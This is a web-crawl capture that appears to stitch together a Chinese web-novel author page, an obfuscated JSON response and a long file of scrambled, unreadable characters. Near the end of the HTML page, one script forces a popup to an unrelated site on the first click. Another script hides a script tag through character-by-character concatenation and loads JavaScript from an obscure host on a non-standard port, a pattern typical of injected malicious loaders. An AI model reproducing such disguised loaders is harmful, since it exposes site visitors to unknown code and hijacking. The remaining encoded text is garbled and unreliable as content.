

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ge2017.com/author/%E9%94%88%E6%96%91%E7%8C%AB/
body_size: 3053
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>锈斑猫的文章列表_第一版主</title>
    <meta name="keywords" content="锈斑猫的文章列表" />
    <meta name="description" content="锈斑猫的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">第一版主</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"锈斑猫" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/1428.html">
                <img src="http://ge2017.com/images/1/1428/1428s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/1428.html">权倾天下（政斗古言）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E9%94%88%E6%96%91%E7%8C%AB/">锈斑猫</a></p>
            <p class="simple"> 朝堂政斗，权力拉扯，言情和肉有，每对cp都甜，我又来po踩雷了，冷门政斗，吃力不讨好的题材，纯属自娱自乐。 男主全员搞事业，女主里也没有舔狗。 皇帝视角 刚上任（意气风发）：老头们虽啰嗦，看着还行，我要这样那样。 过几天（？？？）：你们累不累，别吵了行吗？ 然后（！！！）：一群混蛋，气死我了！就没一个能听话的是吗！ 再然后（肺泡也要炸了）：你们怎么知道我天天睡皇后的！关你们P事啊！当皇帝的每一天</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/21443.html">
                <img src="http://ge2017.com/images/21/21443/21443s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/21443.html">夫君他浑身杀气（双马甲 先婚后爱 1v1武侠甜文）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E9%94%88%E6%96%91%E7%8C%AB/">锈斑猫</a></p>
            <p class="simple"> 夫君他浑身杀气（双马甲 先婚后爱 1v1武侠甜文）,夫君他浑身杀气（双马甲 先婚后爱 1v1武侠甜文）小说阅读,玄幻魔法类型小说,夫君他浑身杀气（双马甲 先婚后爱 1v1武侠甜文）由作家锈斑猫创作,直男魔教教主 x 软萌小祭司先婚后爱，双马甲，直男打脸，终极甜文。正道接二连三遭人毒手，用的都是魔教教主独孤钺的秘技——血焰掌，莫名被栽赃的独孤钺为破对方阴谋，假扮武林盟主段怀沙，亲自追查凶手。段怀沙</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d00c2b90bc95407d80ab1814f891453f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1923mc.qb1flj.com:8003/d/6743?t=0.6182659870570972
body_size: 1126
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gss{@=\"JF6^Y\"g}1K{{snsKo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@{@1sKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@s^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@s^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omC@s1{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182827364.txt
body_size: 270252
content:
~0qk;wqhprtWr;U/rz:U6F)|45^T:5VOq-RodnYI6kJEW{T{LzTNfXXd0UikfQ|W_%sF1kRAi7/XFSDFkx-I]XKn5wW^zsUFdFz~(//nKoFLV]AW~SB4t0{-]7KWfXQ0-sUSA^I@]XKzrXK4-%^K^Juy+XK-6e/s@_2k:Y5yFX4:s7J&kY4O@Q_o2xBV9h(e](dL^y_dhX9k^7%O^5uFB|ypke/sTQ_:67XXKL6O6d}nde/zX{6@2kOU]/O6r_^}6oR|~_6LhB(Kef@6Y7/_R{n_BF^5^Vp@yWLT]%7-XF5W2f_@6/N5AQ]ndy%W&/4NJ_1XQ{_@6__-V:Q)~_/sQ%4U:eKJiof17)^xV/nBeBy~k^U(&XsfXY/s1F1p}%^2^N1OKY5h4):p7/s&5;7Ys_xQ_eT%7yht;dxh^XY{q@EVzWL%ez:pO+F%-~pIWf1fsLtx_7Qt&nf&V+T(2zU7-eT5p/DK~|SDN}QpBX7sQX//Qe7/Q/7///7XQ//s%e7s//@)We////{4re///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWsy|SRyCuEySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWsy|SRyCuwySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Ch^ywBTN|WRtVI4-^yF-4p0yx0ny^WDt|Ss;kBs-4-s;|u^-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ou{pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(eF)ds_tpRw1LRX)1rD(twRy&kRx5+TLXy4(1e0N9id^5;}f(:}Q|U}NsYs%who_eSnf&iKxOiTYLi1Y5_{7t4(/&@Q/-%%XX{eh7/re/Jx0CD&oytuRy@V96qDUV9ExNxn9x]-SB;kwN6&zhRppBt9p^W9wqip(^|+pLpzyriIrk&rkz6kixrwUL]x@1:s9S|J0%7;2yk/U24ruLui+9i]9wpI]zqiDByOw^A:fi5iq06@yO}nqIr9|zW4Vr]pJB;;BW{k-+@5]_R;7/kV5Ei}%s(_VzFUWh~q_4(k91/IFp1}@RUxWCts60{Vx1pu}eW]xuwnOsqTnp4V@)+_)N24DOz|]EDYO5Jz-~T@UtDpt&5}5F(R@nN^sByx)YeKfnF|EBys{u/JRF;XepT);YId0;YCALs)L1NiU%_USVT]iX;NfQ%9)F}f;/x_}y@|{z(fXYis(;rD(((7YXYw/~9(9nrx7oi&56xLz]/hDwT+DEkwC@00BBNBzip~hDLqxukW9}SrBSSO-|ii6JqxuyrNNSBAE{@of~||6zVkz+I|~^}IruxYdhBBSLnQUIrtNu-}A~Ax-xwrwyJhI-rVT^I~qf7kdu&&kBu~S|/xETk0r]d;B|nAq}4}VV&]-x~RAYi7wV@k+U-R^xVtodUUdUpC-SqUp-eEWukrU5]Y~^()suVn@Yp6i-dd&TYqhO_5z2kiT@/wwOy)54DJ_66XpI929kI~p:NfFrRFnR44iss|d&Bi-7JxC1Ip~0fu7CDs|y5uuwrfQK}^F0K})2dKpI|X;Ewee]({(-EnL@hrSX_-VueY1(VpW-e1dqDsC4007Yeuk|D6Fx0u}}rRDV%Q_YIFIz{p-]]E0SpK1pR&+x~~T]Nik]+]6:rWV(rOWkBhR%iVx%WeosoOB0:LSCXBBQA+YN|u%RoWon|;-BCA]DhWuWxy(&Ep}oURr&u/Rr{fyrwwxko{IIe||oU}{hBAXTV&qS_hhhUUh]^V+f1IIr--q0dhF7zw%|}^+FTQOTU2&h@NJ:YB%Rnk^:wx]5tdoETwAFFFe^xkKNBuneyyWnz:5VSq9z&KfY&hLNJfNF0K:Szz1w~uRFJ5s}:}T5I0((dz{iDppx:n:}:;RtO9(rd7II_Yu%5RCN9@@DtzDEB7frRou4E65Fx]2@LooyrSAk^%d0&;rFF9sAW{rQ//k05D~FLi]wp]|kO4(rz]^S0%Yx0xTKruuq+iyrEKo5B5SS5r7%kXe/%d@%W%rWq}eWKkfVX6xo^J&uBy%KWqy]Bs|pCCI@2yV~yzKAR(X{;]Cu+u~BDDewRE@KE(r-~B(Ue]qDAqnRT^|)Ch~f7doJnU^zwk-DX]x;V2r@^|I;D|kA{A:(kDOSqfD:d0E~C^CKUnSQz_oAFwkVO&XrxB)Kr|fAkdt&7^eu~V0Lh(UtCCV~-x^Rp0}It4Bd;KzuFrOkCpQ4K(x_0Yi()sJ^x@1rw;NOR-I&_i]&YkuroAdkhyheDp|4BBI(YsS-]Uxu(:D-SpIzO:OqLxrwhdq(n9@+9rqBSD1C:Np(0uzorSLN;rI+spi0@ir+S5+@s4hVhC/i;rE+:]DI1AtTfFWpO6zT&XAwB]]Au4T-4OqK;::(C5xT]YFhwpeYkuw9Dz(w/i])zIrhoDry)}ruQye6W%S+rueCA40OST0LkU;d&ryJyy(wr064/D5WFz(U^{0Ny4pCwJ6^{KI0t4EDTnI~uxBKDrx6JWNWES(kq0V-}}^~dx9e4I~+KERpOAzEo+RVNny|D;VV)-|5+~LNTOE0x|u~r:ph9:s5iiqDxWzyer_Yftu-_u2~oWh5Irwpkxei+q]Euu^WDr|zoCCz{-hDwQr)9Yf-_rko0zu^:TW--XxkeYYiexL|-h4^xFrQ9nyr](N697X-uwfo+sr|yRBf}:-Fx+0SwW]{65nOBS6Y9|unIYVWBNC|]:Ws0]10x]S2:WdAk|N}Y+WVBu2fRT+yE/shtuSCJup|pOrABLE9K2prw+AwhxBRxx}:;Uwzs09WR/h;|tpq4]n2n)nUSKOXNTyI^-2drU{6{C;-k^nS9;FxU2xqdd7JEkp4^Wqw-)uO9IT6))2K|htonoI29TfqJz;yny]i;dNqJDsdxIR24UywJ|LO@SF+_h1I|prOYOrWs25i+z{ur@@psr)&A)pW-SrrfY5_@C0tuuDXOpDrYpEyO_x;7FR@(KC:2&N%xNrr:orrkC]LUypx;wUVu5_OYUrE;O;_^XBF+X+w6X+{dFUrS-hnI^X7YO6t}+S:q}{r6zAV2D_6/}LeurW|BLrEriIEE^Wz~s;WkzLrurIYpIeQ-R7OE6N^rrD--pF0TEud|iiSX_qIy-1OBo6/J0STs]e]puNe&q2ApxO]NU2(+_n2xehxRtrqNduU1Dd~A{n5-2r@6)Nyt@RwnL5TnV:y0k{1;J5u5@^];dyL@N2|zS+@^X-nXx0r9+LDFr]V(zE^2-t(A^9Ix@uk6^EqdrwkFprn&Ou&CukweYF+uOiFp-p964tpn}^EzQVi(wRpdU1B+p9]L{WkY-TukNw4rr9xVy4s5)E/({YruTtJNrAJ}p(xUip&^dq}0&{(wCJh&I_6FBkpoA+;6;pV%1TsYW_^]Wp/U]KSJ(_~iCDWD:e4s-eQF6qi6-C@Jpz{5ox;rY|2/0rkQKWBztYrurudrptr6WNJ&C+AsehRtX{IriV6z^i1nR1W|9o-R_/|@r7}:4;oz]JS0/Fqh(BD0S/u-r-1Q{IdCRSECVsU:iuKkwDtDu2xd{;uU(/Woo(-f)-|@2+TT{^^4&W0A7]i^p]LAO}%:p2}^-IBfr;CpTurwN1zh2C+q)2I9}%-A{Nyrt_{woQ1DdrepSIX-rdq+oQD9tdTruRp@pzC5orywhxw^E4urrDRprunpIu^-45pEI61knddTXxNfk{51BE%}uirk]Cw}Yif00KkFf}K{e^:zK:F77ike&1dk_/e^1JiSu_u71us-+x/+f/{%RVr0rJW^XR(|/D~C+;q~0SLw~](EWArpxI1Vt:_{ynpqC-RNAJ55&)O0y{@w6iQ6_dAfD|~t(I;^rDQO|+_Y@teut2N;fo:pu]exJ41qV}xIFYdpz6_}~9B4BA|tIR/LEwC6V1](d1xw9Itr;^Eod5ewO-9TJ4QQhAXwh(fn;+&wFX}0TJxkdtNFw:kp@pop/IE7]-rX_hTozXUh~ViL@RiV@Ei/K-0;zL(_u9xohhA+yIIkpEytr]w0Q@BER0Q6u]Tq}pre-]+|{rrDEWw{+x9dQIUnL}D^RIu0SEVhDDeqRIEVp9|-(IAdhu@NhpEtxxEip6K%y4R+-AI}0V54{^J:f}{:IqQX}/QY5qU7fifLunrsY9(BYXf7yuWA~:pC|LExqTIA&5rAs5yAuKULkfEVEWrfxJrrtBruVOphx;u0F7rSU1rR99NnA5W^pAE4V;Wq-4+rYO]6-T+6d)p&9+UK-X]&qN]KNkU-{oU-6^B002~1iXydL%]up^hSLUE)C9Wu}wfQz;rtATuQ00(w)YU{|E-(656WTOff}C(JBdUQ^OWJK6I;VxdzOxAE-7U^BII:26-uB(IdE}u]%(Iku(rEfyuEr6Ak;xf0zDrufuu^r0BkX/hEF}Wt7:-:s}ATBEuTwnu]U]rtT|r]AdI]fCA9&rue7fxyuREw+:Brw%rf};pfyfrrV~7/;us]&]&E;]4&r~%RE7LB&IAprk9sWWf2&pq^tx{OAB+-f@4&&_nq&4L-d{nC]B2urC%Od14@&FL4iAWAA|txrS:WWotsh]ThrueDWr~pruSrCpSrrqqWrBJIrD]Drx}pr}Rqr|uruA_ueS|Di^nAy-B~yKW9k9u}]}:xkt(EYO}hA@4xxs&O+:%9kdn&VwQ4-1y&|))2-4/@VN2SY1Qp6yxszu;r6&-DprBpq&dIdEXkUNr&wANpq)z}6f7sVYYS9+^T|JF6V:Yqwhrr&_/2x/SBrzdoI};2r^J|reqE(ooCB1i6Np_prS{xB]n@B2|IrBW9&-e4uhsDBdk|fBqs/R_k_Id:(CqFd-Ow(C7FFDWzO9eFIiFynx0V{rwL}n-NE9---Iux]]}0y+O;r69}Y9-t6&-TrOyD:WeXFIx0_-%s;UFIyIuhU+xF+^TXkUDX{qiAQuB~TBS2W~WNDp9zFqu@pDr+Dr+U@rWFI+uLDr+Y0WIBI+0}BrNxyryF{ri&+R75R6AXx95{Do-xhk+p-h6^FnNU-przE]hTEJid(V;ThTfQTkyQ~SsKFJiEL2FIoniBRihOW+AO{rUV:&Rdykpqq9wi(zui;IApzU)ypr}|NJU6pn)Cou_J+0)N6EU(n0/2qsJ|rr]6frAxR}z0Is+efD&_RsA}f2E5D9|4Fe{5EDroiiY6dq~]zQxrKEp1{Qiyi;(w~BIoyUu]YU~0kWU0uFrd}5B@oYppwAu^y&VN5XWr9{EIE}r0rTV(1xVIA6]s%Rh5UiJL_+d^YO(CX7qWe6AAD]^EBr]Axt;Er{rA^1~++:]L9wEhwzp&x~rk}y^fu@x)|BkI;NrB-irECwOwN~rx{6y&AJr4)Ap-i&+6pykkW+--KhqKU^Etuii7{ed|Os:9w&i:^o]C~dNC6QA-i+^Bk2~Nk1~NhOW)BDND_{EkE}JTx4:Aqeh{KurrA2Su]fOywefxOnVLs2fq0QE(_4r1U;UedKq(zDroUwu)f_N~dWr))nr]De6F)Ww/uXp2rfrAO@~ENDUpzJICr|w2U~WIrCkI|sBpNsICrADI;9i4rJ}kN}K^-xz-u&Br6Ksh970zCpo6qQwx;9&DuS&BBI16rn:w|Nx}r;oVtI{Tr7enJVrKyw+xpD]+^4F-]rpUJSURC0Borwe~J61idDLJ)9_&WsAz]AY]JsqdAI~I&2@:)zS92iDr2C/p2-VdW^EpFWXK2|{DrRID22SurUid2:ys)^kTY|Bn+5FEy)IE:CqCr9riLUJh20tU|yK0:XU^I-r-:ou6FOBWkTw0xo_6u~&DF2u)r(0sr|IIFsw)O]pw7(Wuw&A5FRArr{BzN%dE7Udx|^AJqht9O~Kz/0YNoDNAhkdr{D-O_CUyx0/~(2(1AWoiOwU&DrXIh~~4{K0xu|ptrrEkE]RQ{9EhpE(7FsI%SkCJFDL|W9KxS4Onhk^sdT_~@DENrwzyiDYCu9It-UOTQD)_]DxwzI]]fwLNory^]A}|0rxhO)]e0Ay)T}nx6+xsK-{{:WQy0)E2VRAKWR|4E:U~f~IO@sfz;kTLU^rRO~+rB5y@TK(+I2UV-rr^Er-%in}x0ui@^I+hEyr9EyukiDE/0ryD{k]CoiApISx%Luf)DO)s-}f)IS_(VpL1:)V^k6Y_F0R0S:OoJ^NCVRJq:R:nQR5{A6h]FLzW:uF%%1)u(r]_k1(fh7{yq~pN]/wx]fx&R7Oy-&;ohfFQE(fQ4)ONXLuiTXF%d+NT+WJ]h;Nez2xdEDu9kAYnd4ruV)f^YUNky|rE%|(:hk;K|;()-CI]utzy7iu^FLhiwAAIe@f%y:A0exxutVBuDF_{zJueAn4k)V-rEd6{dKrKzFAIrSBk+]&WD:prze_q{FtW-wOCN+h@Loq5z~z2s@LAshLDB/ECYyy6t(zTq5TIxt;)x4yr&hx/EwNo^0Iiw(W~utu0+ArEy4rw~/_4ILrx--r|ITXr~7LwX5Tf;0r]OA~KdLW/Nuy^EeRnV(WtNuNK(sV|wRrVV|LUyfd}&pF1-xFu:0JuUe_:L95/DOyxN)7ux}nS7%UL4C5LN4yyFso4rIQKD{0Du|5{uC@(7~d:7UBxRziA_yF:w5/RB(61u_A9pJ&4rkKS7O1tf-s^x%tz_u(sr)4DO4E9^&K|(p_qJW;wuC]D_hCIrYsW5pdIfAfpp6Nz;x-]u~uFrUwk|o;T&&e4O1VDYry2;rkp~2B|wE^Sw0Okwkt0f(wpwhfIrxCtWD;qLf-52EY]T|}-&s^9TUV0&%dt](e@W@/ITiX6JL++]iQ6h]Kuyekt2Ek6B4(5EXEWWI}Drr2D2i0DT%w+:tqL^DE{FWsKrQeUrCQDu;tJAhIwD71|hJ2KD+5::VQ]F(0(4Up&}uA5/{sRh:O~q+Qn(hW{ALtAhyzx_9_1WrrK2N^dXfSXs9Rtu:R1_DT-sf2}9+))pd4n|+)Q4z9A-wf:0}9xnIyNq(-p+0A@B{BQ/-_k/9Kt{@(RprEkoN9SVN~]1VS-Ok]~%SdF0&Ai:2~nAC_X_4-)dxLeBkOfyE(yrtkdW0-d~~^Liwq}S]TxIQ]npoKh-LnAAr7@+Dr&IND{IFiewyqeDi%-wwwpz4}+LiN}}}{/Dh+V/(SLxK)USQ%)1NAx-p]uy2p@f);FXu]&_zp4LrAkzD|Yx(uRe)IJDzh@sU9|iI]ELNfoL~Y+Shp;|kKpJT-@k&Owh]f-ELs~2rNd:0w0x7%B}}RC@~D0-LF-/(S9Lk:@F5rtrC:5r(wU~]1S7^FDVFqST5w;fqXdQs4d-O2dE/Y+ACdzBQ1d{K|~|s:d47@]y7xKpT)YFry]furwBor)kerrd(K6YAiC_JV65)t~y~(oR4BENqJ/+wVS&Q61x/En(9qi9DfeYEL95SAk@y&qz{7YR;sYC2TQux;^+]F+t7_diQ97Ofk))Df+O54ADT-ANBW|@W;Tox;~^2|p_O;47&Or-+rxL1D]L04&}V2hrJ4hI_wt9d^]V_p]Y~0&7+E4K&S-EzDqBi_|p6@|T94u;7ySwBr2J]::k{4-N/oU;pUN;61UkYI0q|s;E^wSs]1/n]JIwuwzwu6I@(BdUn~V|{|d6fhD15~Tuf49|_D%B%)pk%Y9YCCErzqCx@2_CE/i~d+)k-e@Ju@Inp;iJ9NwdAK&V@X_4S4xfw-zhkA_ruYrr-i_7q{_ki;]XE@spr_~fVhrTe{_B9xErANrusoLfwoIk-p(tBB2@/];d|KprWXYKe]f{}EFJs19Az+YrWrB~O{BeAEAXqOQTLy^K:fyryhJE^^DC^is2r_~upkD:z1Y:kXNXs]Qrt|_L16%Q~Wke%uV4+T&S@OTAn^KFw^U+)N0iT1%+wE%oDXBDd)KD-dq:FI%kFsL24@YY1SD6t4IrNs%QnJfDT&0@dkFwezL/{yA;p(^ON^d69@E^QS^B;&:NrkUeIEfdLI/UrXp_wI/)IFy]{nr1XuY9]4_I]X-B&y;)4fyTR1L{IrhL9~yND|WLO_%O&|JYpk0]I;C]rt~9N+%T7Ek{&~}(1:sp9:}0NE(yy7D%rI^;((w5%-w41LY_+:OAX@OuCE4&Q|XX70@CQ%i|6eE;U4u_(pwuB0Q)nuo]}ABy~eUr@4drnkdN9hxyhWpT;r+LhrWLzCB;Ie7xIh)e}LBtBWJu@EJISW}eT0F]+z|Sq~e9|SUkAUV^}-ROurIyU:Sydye^:VdO:iCJu^22RSfwR0fwIB])@~XX5@{UytwDtK1XLd1_LXyxX{]4pOzBQti7NU{wQ2d@Q4fEp/7oYreyYrRuu&JK_XL1Y1X{ry:OeipzXeo%7(:u/w